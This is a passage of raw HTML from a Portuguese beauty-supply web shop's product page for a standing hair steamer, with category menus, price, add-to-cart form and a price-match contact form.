                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/acessorios/" >
                        Acessórios                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_88499" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_88499"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_88499">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/varios-accessorios/" >
                        Varios </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/acessorios-cabeleireiro/" >
                        Acessórios Cabeleireiro                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_16687" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_16687"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_16687">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/navalhas-de-barbear/" >
                        Navalhas De Barbear </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tesouras-de-cabeleireiro/" >
                        Tesouras De Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/vestuario-cabeleireiro/" >
                        Vestuario Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/rolos/" >
                        Rolos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/acessorios-cabelo/" >
                        Acessórios Parao Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_78719" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_78719"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_78719">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/extensoes-de-cabelo/" >
                        Extensões De Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/grampos-de-cabelo/" >
                        Pinças Para Cabelo </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/utensilios-limpeza-facial/" >
                        Acessórios Limpeza Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_3892" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_3892"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_3892">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/esponjas-faciais/" >
                        Esponjas Faciais </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/manicure-e-pedicure/" >
                        Manicure E Pedicure                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_18598" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_18598"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_18598">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/empurra-cuticulas/" >
                        Empurra Cutículas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/corta-cuticulas/" >
                        Corta Cutículas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/limas-de-unhas/" >
                        Limas Para Unhas </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/acessorios-depilacao/" >
                        Acessórios Depilação                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_41601" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_41601"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_41601">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pincas-de-depilar/" >
                        Pinças De Depilar </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/roupa-adelgacante/" >
                        Roupa Adelgaçante </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/parafarmacia/" >
                        Parafarmácia </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/nutricosmetica/" >
                        Nutricosmética </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/moveis-e-eletrodomesticos/" >
                        Mobiliario E Aparatología                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_35493" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_35493"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_35493">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mobiliario-de-estetica/" >
                        Mobiliario De Estética                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_93903" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_93903"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_93903">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cadeiras-pedicure/" >
                        Cadeiras De Pedicure </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/bancos-estetica/" >
                        Bancos De Estética </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/marquesas-de-estetica/" >
                        Marquesas De Estética </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/lampadas-com-lupa/" >
                        Lâmpadas Com Lupa </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/carros-estetica/" >
                        Carros De Estética </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/mesas-de-manicure/" >
                        Mesa De Manicure </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cadeiras-maquilhagem/" >
                        Cadeiras De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/aparatologia/" >
                        Aparatología </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mobiliario-de-cabeleireiro/" >
                        Mobiliario De Cabeleireiro                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_26490" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_26490"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_26490">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cadeiras-de-barbeiro/" >
                        Cadeiras Barbeiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cadeiras-de-cabeleireiro/" >
                        Cadeiras De Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/sofas-espera-cabeleireiro/" >
                        Sofás De Espera </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/rampas-de-lavagem/" >
                        Rampas De Lavagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/penteadeirase-espelhos-de-cabeleireiro/" >
                        Penteadeirase Espelhos De Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/rececoes-cabeleireiro/" >
                        Receções Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/carros-de-cabeleireiro/" >
                        Carros De Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/secadores-de-casco/" >
                        Secadores De Casco </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/climazons-cabeleireiro/" >
                        Climazons Cabeleireiro </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maquinas-de-ginasio/" >
                        Máquinas De Ginásio </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/mobilia/" >
                        Hogar                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_91033" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_91033"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_91033">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cadeiras/" >
                        Cadeiras </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mesas/" >
                        Mesas </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/poltronas/" >
                        Cadeirões </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/bancos-cozinha/" >
                        Bancos De Cozinha </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/sofas/" >
                        Sofás </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/moda/" >
                        Moda                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_90053" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_90053"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_90053">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/alpercatas/" >
                        Alpercatas </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/meias/" >
                        Meias </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/oculos-de-sol/" >
                        Óculos De Sol </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/guarda-chuva/" >
                        Guarda-Chuva </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cachecol/" >
                        Cachecol </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mochilas/" >
                        Mochilas </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/ofertas-tbc/" >
                        Ofertas Tbc                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_30741" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_30741"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_30741">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ofertas-para-ele/" >
                        Ofertas Para Ele </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ofertas-para-ella/" >
                        Ofertas Para Ela </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ofertas-especiais/" >
                        Ofertas Especiais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ofertas/" >
                        Caixas De Ofertas </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
                    </ul>
    
    <div class="clearfix"></div>
</div>

                    <div class="clearfix"></div>
                </div>
            </div>
        </div>
    </div>
    
    

        
      </header>

      
        
      

      <section id="wrapper">
        
        <div class="container">
          
            <nav data-depth="5" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <a itemprop="item" href="https://thebeautycorner.eu/pt/">
                      <span itemprop="name">Início</span>
                  </a>
                          <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <a itemprop="item" href="https://thebeautycorner.eu/pt/moveis-e-eletrodomesticos/">
                      <span itemprop="name">MOBILIARIO E APARATOLOGÍA</span>
                  </a>
                          <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <a itemprop="item" href="https://thebeautycorner.eu/pt/mobiliario-de-estetica/">
                      <span itemprop="name">MOBILIARIO DE ESTÉTICA</span>
                  </a>
                          <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <a itemprop="item" href="https://thebeautycorner.eu/pt/aparatologia/">
                      <span itemprop="name">APARATOLOGÍA</span>
                  </a>
                          <meta itemprop="position" content="4">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <span itemprop="name">VAPOR CABELEIREIRO RIMINI LUXE COM PE</span>
                          <meta itemprop="position" content="5">
          </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper">
    
    


    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://thebeautycorner.eu/pt/producto/vapor-peluqueria-rimini-luxe-con-pie/">

    <div class="row product-container">
      <div class="col-md-6">

          
              <div class="product-page-header-sm">
                <p class="h1 custom-product-title" itemprop="name">Vapor Cabeleireiro Rimini Luxe Com Pe</p>
                <div class="custom-product-category">APARATOLOGÍA</div>
              </div>
          

        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags beauty">
            </ul>



              
                <div class="images-container">
  
    <div class="product-cover">
              <img class="js-qv-product-cover" src="https://thebeautycorner.eu/pt/110303-large_default/vapor-peluqueria-rimini-luxe-con-pie.jpg" alt="" title="" style="width:100%;" itemprop="image">
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">&#xE8FF;</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://thebeautycorner.eu/pt/110303-medium_default/vapor-peluqueria-rimini-luxe-con-pie.jpg"
              data-image-large-src="https://thebeautycorner.eu/pt/110303-large_default/vapor-peluqueria-rimini-luxe-con-pie.jpg"
              src="https://thebeautycorner.eu/pt/110303-home_default/vapor-peluqueria-rimini-luxe-con-pie.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://thebeautycorner.eu/pt/110304-medium_default/vapor-peluqueria-rimini-luxe-con-pie.jpg"
              data-image-large-src="https://thebeautycorner.eu/pt/110304-large_default/vapor-peluqueria-rimini-luxe-con-pie.jpg"
              src="https://thebeautycorner.eu/pt/110304-home_default/vapor-peluqueria-rimini-luxe-con-pie.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://thebeautycorner.eu/pt/110305-medium_default/vapor-peluqueria-rimini-luxe-con-pie.jpg"
              data-image-large-src="https://thebeautycorner.eu/pt/110305-large_default/vapor-peluqueria-rimini-luxe-con-pie.jpg"
              src="https://thebeautycorner.eu/pt/110305-home_default/vapor-peluqueria-rimini-luxe-con-pie.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>


<div class="wk_show_label_product">
    </div>

<script>
var labelElement = "<div class='wk_show_label_product'>";
    labelElement += "</div>";
    document.querySelector('.product-cover').append(
        htmlToElement(labelElement)
    );
    function htmlToElement(html) {
        var template = document.createElement('template');
        html = html.trim(); // Never return a text node of whitespace as the result
        template.innerHTML = html;
        return template.content.firstChild;
    }
</script>

              

              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>
            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
                <div class="product-page-header-md">
                    <h1 class="h1 custom-product-title" itemprop="name">Vapor Cabeleireiro Rimini Luxe Com Pe</h1>
                    <div class="custom-product-category">APARATOLOGÍA</div>
                </div>
            
          


          <div class="product-information">

                        
              <div id="product-description-short-860" itemprop="description" class="mb-2"></div>
            

              

            
              
                    <div class="product-prices">
    
          

    


      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="168.98" id="our_price_display">168,98 €</span>

          

        </div>

        
                  




      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
                      Com IVA
                    
              <div class="comment_anchor_content" style="">
                        <img src="/pt/modules/lgcomments/views/img/stars/plain/yellow/0stars.png" alt="rating" style="width:120px!important">
            <span class="comment_anchor">Nenhuma revisão no momento</span>
            
    </div>

                        </div>

      <div class="d-inline-block">
          
<div class="wk_show_label_product">
    </div>

<script>
var labelElement = "<div class='wk_show_label_product'>";
    labelElement += "</div>";
    document.querySelector('.product-cover').append(
        htmlToElement(labelElement)
    );
    function htmlToElement(html) {
        var template = document.createElement('template');
        html = html.trim(); // Never return a text node of whitespace as the result
        template.innerHTML = html;
        return template.content.firstChild;
    }
</script>

      </div>
  </div>
              

            <div class="product-actions">
              
                <form action="https://thebeautycorner.eu/pt/cart" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="tkno" value="2eb8f1c5ccd909e2b16c24b25a799c497031680f2fc05a25be3e8c3adf7fd835">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="860" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      
    

      <div class="product-quantity clearfix">
                <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantidade"
          >
        </div>


        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
          >

                          Adicionar ao carrinho
                        <i class="material-icons shopping-cart">&#xE547;</i>
          </button>
        </div>
      
        
      </div>
    

    
      <span id="product-availability">
        
        
                                        <span class="available-dot"></span>
              Em stock
                                                </span>
    

        
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  

      <div class="social-sharing">
            <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthebeautycorner.eu%2Fpt%2Fproducto%2Fvapor-peluqueria-rimini-luxe-con-pie%2F" class="text-hide" title="Partilhar" target="_blank">Partilhar</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=VAPOR+CABELEIREIRO+RIMINI+LUXE+COM+PE https%3A%2F%2Fthebeautycorner.eu%2Fpt%2Fproducto%2Fvapor-peluqueria-rimini-luxe-con-pie%2F" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fthebeautycorner.eu%2Fpt%2F110303%2Fvapor-peluqueria-rimini-luxe-con-pie.jpg&amp;url=https%3A%2F%2Fthebeautycorner.eu%2Fpt%2Fproducto%2Fvapor-peluqueria-rimini-luxe-con-pie%2F" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>


                        
                        <button id="button_wpcfu-f1-o1" class="ctf_click_open_contactform7 btn btn-primary btn-sm" data-id="wpcfu-f1-o1">
    O MELHOR PREÇO, GARANTIDO
    <i class="material-icons local-offer-icon">local_offer</i>
</button>
<div class="ctf-popup-wapper" id="ctf-popup-wapper-wpcfu-f1-o1">
    <div class="ctf-popup-table">
        <div class="ctf-popup-tablecell">
            <div class="ctf-popup-content">
                <div class="ctf_close_popup">close</div>                                <div role="form" class="wpcfu hook" id="wpcfu-f1-o1" dir="ltr" data-id="1">
                    <form action="https://thebeautycorner.eu/pt/module/ets_cfultimate/submit" method="post" enctype="multipart/form-data" autocomplete="false" novalidate="novalidate">
                        <p class="text-xs-center"><b style="font-size:1.4em;">O MELHOR PREÇO, GARANTIDO</b></p>                        <input type="hidden" name="_wpcfu" value="1"/>
                        <input type="hidden" name="_ets_cfu_version" value="5.0.1"/>
                        <input type="hidden" name="_ets_cfu_locale" value="en_US"/>
                        <input type="hidden" name="_ets_cfu_unit_tag" value="wpcfu-wpcfu-f1-o1"/>
                        <input type="hidden" name="form_unit_tag" value="1" />
                        <input type="hidden" name="_ets_cfu_container_post" value="1"/>
                        <div class="ets_cfu_wrapper">
<div class="ets_cfu_box style1">
<div class="ets_cfu_col col1">
<div class="ets_cfu_input_url ets_cfu_input"><label><span class="ets_cfu_span">URL</span><span class="ets_cfu_form-control-wrap url-979">
<input 
                        size="40"
                                                        class="ets_cfu_form-control wpcfu-text ets_cfu-url wpcfu-validates-as-url form-control"
                                                                    aria-invalid="false"
                                readonly="true"
                                value="https://thebeautycorner.eu/pt/producto/vapor-peluqueria-rimini-luxe-con-pie/"
                                type="url"
                                name="url-979"
             />
            </span>
</label></div>
<div class="ets_cfu_input_text ets_cfu_input"><label><span class="ets_cfu_form-control-wrap Producto">
<input 
                        size="40"
                                                        class="ets_cfu_form-control wpcfu-text ets_cfu-text form-control"
                                id="id_product_ultimate"
                                                        aria-invalid="false"
                                            type="text"
                                name="Producto"
             />
            </span>
</label></div>
<div class="ets_cfu_input_text ets_cfu_input"><label><span class="ets_cfu_span">Insira o site onde encontrou o produto a um preço mais baixo*</span><span class="ets_cfu_form-control-wrap Web">
<input 
                        size="40"
                                                        class="ets_cfu_form-control wpcfu-text ets_cfu-text ets_cfu-validates-as-required form-control"
                                                                    aria-required="true"
                                aria-invalid="false"
                                            type="text"
                                name="Web"
             />
            </span>
</label></div>
<div class="ets_cfu_input_text ets_cfu_input"><label><span class="ets_cfu_span">Insira o preço atual</span><span class="ets_cfu_form-control-wrap PrecioActual">
<input 
                        size="40"
                                                        class="ets_cfu_form-control wpcfu-text ets_cfu-text form-control"
                                                                    aria-invalid="false"
                                            type="text"
                                name="PrecioActual"
             />
            </span>
</label></div>
<div class="ets_cfu_input_textarea ets_cfu_input"><label><span class="ets_cfu_span">Insira notas opcionais sobre o produto</span><span class="ets_cfu_form-control-wrap Mensaje">
    <textarea cols="40" rows="10" class="ets_cfu_form-control ets_cfu-textarea form-control" aria-invalid="false" name="Mensaje"  ></textarea> 
    
    </span>
</label></div>
<div class="ets_cfu_input_email ets_cfu_input"><label><span class="ets_cfu_span">Email*</span><span class="ets_cfu_form-control-wrap Email">
<input 
                        size="40"
                                                        class="ets_cfu_form-control wpcfu-text ets_cfu-email ets_cfu-validates-as-required wpcfu-validates-as-email form-control"
                                                                    aria-required="true"
                                aria-invalid="false"
                                            type="email"
                                name="Email"
             />
            </span>
</label></div>
<div class="ets_cfu_input_checkbox ets_cfu_input"><label><span class="ets_cfu_form-control-wrap checkbox-543">
    <span  class="ets_cfu_form-control ets_cfu-checkbox ets_cfu-validates-as-required"    > <span class="each_a_line ets_cfu-list-item first">
    <label for="checkbox-543_Concordo com a Política de Privacidade e aceito os seus termos incondicionalmente*">
                    <input type="checkbox"  name="checkbox-543[]"  value="Concordo com a Política de Privacidade e aceito os seus termos incondicionalmente*"      id="checkbox-543_Concordo com a Política de Privacidade e aceito os seus termos incondicionalmente*"  />
